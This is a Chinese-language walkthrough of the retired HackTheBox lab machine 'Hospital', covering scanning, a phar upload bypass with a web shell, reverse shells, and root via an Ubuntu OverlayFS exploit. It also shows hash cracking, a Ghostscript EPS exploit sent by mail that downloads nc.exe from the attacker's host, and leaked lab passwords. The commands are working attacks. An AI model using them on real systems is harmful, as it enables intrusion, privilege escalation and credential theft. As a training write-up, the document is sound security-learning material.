
| 信息 | |
|---|---|
| 系统 | Linux |
| 难度 | Medium |
| 状态 | 退役 |
| IP | 10.10.11.241 |
| 靶机地址 | https://app.hackthebox.com/machines/Hospital |
思维导图

端口扫描
~/Hackthebox/Bizness# rustscan -a 10.10.11.241 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 62 OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
53/tcp open domain? syn-ack ttl 127
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-01-11 22:43:04Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Issuer: commonName=DC
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-09-06T10:49:03
| Not valid after: 2028-09-06T10:49:03
| MD5: 04b1 adfe 746a 788e 36c0 802a bdf3 3119
| SHA-1: 17e5 8592 278f 4e8f 8ce1 554c 3550 9c02 2825 91e3
443/tcp open ssl/http syn-ack ttl 127 Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-favicon: Unknown favicon MD5: 924A68D347C80D0E502157E83812BB23
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2009-11-10T23:48:47
| Not valid after: 2019-11-08T23:48:47
| MD5: a0a4 4cc9 9e84 b26f 9e63 9f9e d229 dee0
| SHA-1: b023 8c54 7a90 5bfa 119c 4e8b acca eacf 3649 1ff6
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl? syn-ack ttl 127
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Issuer: commonName=DC
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-09-06T10:49:03
| Not valid after: 2028-09-06T10:49:03
| MD5: 04b1 adfe 746a 788e 36c0 802a bdf3 3119
| SHA-1: 17e5 8592 278f 4e8f 8ce1 554c 3550 9c02 2825 91e3
1801/tcp open msmq? syn-ack ttl 127
2103/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
2105/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
2107/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
2179/tcp open vmrdp? syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Issuer: commonName=DC
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-09-06T10:49:03
| Not valid after: 2028-09-06T10:49:03
| MD5: 04b1 adfe 746a 788e 36c0 802a bdf3 3119
| SHA-1: 17e5 8592 278f 4e8f 8ce1 554c 3550 9c02 2825 91e3
3269/tcp open globalcatLDAPssl? syn-ack ttl 127
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Issuer: commonName=DC
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-09-06T10:49:03
| Not valid after: 2028-09-06T10:49:03
| MD5: 04b1 adfe 746a 788e 36c0 802a bdf3 3119
| SHA-1: 17e5 8592 278f 4e8f 8ce1 554c 3550 9c02 2825 91e3
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HOSPITAL
| NetBIOS_Domain_Name: HOSPITAL
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2024-01-11T22:45:22+00:00
| ssl-cert: Subject: commonName=DC.hospital.htb
| Issuer: commonName=DC.hospital.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-09-05T18:39:34
| Not valid after: 2024-03-06T18:39:34
| MD5: 0c8a ebc2 3231 590c 2351 ebbf 4e1d 1dbc
| SHA-1: af10 4fad 1b02 073a e026 eef4 8917 734b f8e3 86a7
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6404/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
6406/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
6407/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
6409/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
6615/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
6638/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
8080/tcp open http syn-ack ttl 62 Apache httpd 2.4.55 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.55 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
27164/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=1/11%Time=65A00C8C%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 6h59m59s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 23222/tcp): CLEAN (Timeout)
| Check 2 (port 57628/tcp): CLEAN (Timeout)
| Check 3 (port 32837/udp): CLEAN (Timeout)
| Check 4 (port 23197/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-01-11T22:45:26
|_ start_date: N/A开放的端口有点多,http/https服务就有3个,其中5985端口是NotFound
389端口-LDAP服务
nmap扫描LDAP服务
└─# nmap -p389 --script=ldap* 10.10.11.241
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-31 11:15 CST
NSE: [ldap-brute] passwords: Time limit 10m00s exceeded.
NSE: [ldap-brute] passwords: Time limit 10m00s exceeded.
NSE: [ldap-brute] usernames: Time limit 10m00s exceeded.
Nmap scan report for hospital.htb (10.10.11.241)
Host is up (0.076s latency).
Bug in ldap-brute: no string output.
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=hospital,DC=htb
| ldapServiceName: hospital.htb:dc$@HOSPITAL.HTB
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=hospital,DC=htb
| schemaNamingContext: CN=Schema,CN=Configuration,DC=hospital,DC=htb
| namingContexts: DC=hospital,DC=htb
| namingContexts: CN=Configuration,DC=hospital,DC=htb
| namingContexts: CN=Schema,CN=Configuration,DC=hospital,DC=htb
| namingContexts: DC=DomainDnsZones,DC=hospital,DC=htb
| namingContexts: DC=ForestDnsZones,DC=hospital,DC=htb
| isSynchronized: TRUE
| highestCommittedUSN: 458956
| dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=hospital,DC=htb
| dnsHostName: DC.hospital.htb
| defaultNamingContext: DC=hospital,DC=htb
| currentTime: 20240131102547.0Z
|_ configurationNamingContext: CN=Configuration,DC=hospital,DC=htb
Service Info: Host: DC; OS: Windows
Nmap done: 1 IP address (1 host up) scanned in 601.52 seconds没有什么有用的信息泄露
8080端口-web服务
这是一个php站点,可以注册用户
目录扫描
root@koi ~/H/Hospital# gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://hospital.htb:8080/ -x php -e
http://hospital.htb:8080/index.php (Status: 302) [Size: 0] [--> login.php]
http://hospital.htb:8080/images (Status: 301) [Size: 320] [--> http://hospital.htb:8080/images/]
http://hospital.htb:8080/login.php (Status: 200) [Size: 5739]
http://hospital.htb:8080/register.php (Status: 200) [Size: 5125]
http://hospital.htb:8080/uploads (Status: 301) [Size: 321] [--> http://hospital.htb:8080/uploads/]
http://hospital.htb:8080/upload.php (Status: 200) [Size: 0]
http://hospital.htb:8080/css (Status: 301) [Size: 317] [--> http://hospital.htb:8080/css/]
http://hospital.htb:8080/js (Status: 301) [Size: 316] [--> http://hospital.htb:8080/js/]
http://hospital.htb:8080/logout.php (Status: 302) [Size: 0] [--> login.php]
http://hospital.htb:8080/success.php (Status: 200) [Size: 3536]
http://hospital.htb:8080/vendor (Status: 301) [Size: 320] [--> http://hospital.htb:8080/vendor/]
http://hospital.htb:8080/config.php (Status: 200) [Size: 0]
http://hospital.htb:8080/fonts (Status: 301) [Size: 319] [--> http://hospital.htb:8080/fonts/]
http://hospital.htb:8080/failed.php (Status: 200) [Size: 3508]是一个登陆界面,可以创建一个用户,注册之后登陆是一个是一个文件上传界面
上传后的文件应该被存到了/uploads目录下
fuzz一下文件后缀,应该是黑名单,过滤了如下后缀(大小写无法绕过)
使用phar成功绕过上传php文件,通过phpinfo知道了php的危险函数都被禁用了.
这里用了p0wny_shell脚本,文件后缀改为phar即可上传
访问http://10.10.11.241:8080/uploads/shell.phar可以执行bash命令
www-data@webserver:…/html/uploads# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.5.2 netmask 255.255.255.0 broadcast 192.168.5.255
inet6 fe80::215:5dff:fe00:8a02 prefixlen 64 scopeid 0x20<link>
ether 00:15:5d:00:8a:02 txqueuelen 1000 (Ethernet)
RX packets 1386 bytes 138534 (138.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 954 bytes 2062508 (2.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0IP地址并不是靶机的IP,这应该是一个容器服务器
反弹shell
# 攻击机
rlwrap nc -lvnp 1234
# 靶机
bash -c 'sh -i >& /dev/tcp/10.10.16.11/1234 0>&1'提权
CVE-2023-2640-CVE-2023-32629Ubuntu本地提权
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'查看/etc/shadow文件
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::root用户的密码hash无法识别,drwilliams用户的密码hash为[+] SHA-512 Crypt
爆破hash
hashcat -a 0 -m 1800 drwilliams /usr/share/wordlists/rockyou.txt
qwe123!@#得到了一个凭据drwilliams:qwe123!@#
443端口-web服务
登录界面,需要账号密码,使用drwilliams:qwe123!@#成功登录到后台
后台有一条Chris Brown发过来的邮件,要求我们发送.eps格式的文件
CVE-2023-36664
jakabakos/CVE-2023-36664-Ghostscript-command-injection: Ghostscript command injection vulnerability PoC (CVE-2023-36664) (github.com)
通过邮件,先后发送两封邮件到drbrown@hospital.htb
# 第一封邮件
python3 CVE_2023_36664_exploit.py -g -x eps -f nc -p 'curl http://10.10.16.11:8000/nc.exe --output nc.exe'
# 第二封邮件
python3 CVE_2023_36664_exploit.py -i -p 'nc.exe 10.10.16.11 4444 -e cmd.exe' -f nc.eps处理邮件的bat文件
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"暴露了一个密码chr!$br0wn
xfreerdp /u:drbrown /v:10.10.11.241
使用密码即可远程登录,user.ttx在桌面上该用户有一个自动执行登陆后台的任务
在这里可以获得管理员用户的密码Th3B3stH0sp1t4l9786!
xfreerdp /u:Administrator /v:10.10.11.241使用密码成功登录到管理员的远程桌面,在桌面上获得flag
总结
这是一个仿真的医院平台,通过8080旁站站点获取到主站点443端口的登陆凭据,通过eps文件的漏洞进行钓鱼成功Getshell,使用密码配合远程窗口进行登录,最后在浏览器中获取管理员的密码,远程登陆.
rpcclient -U "drbrown" 10.10.11.241
chr!$br0wn


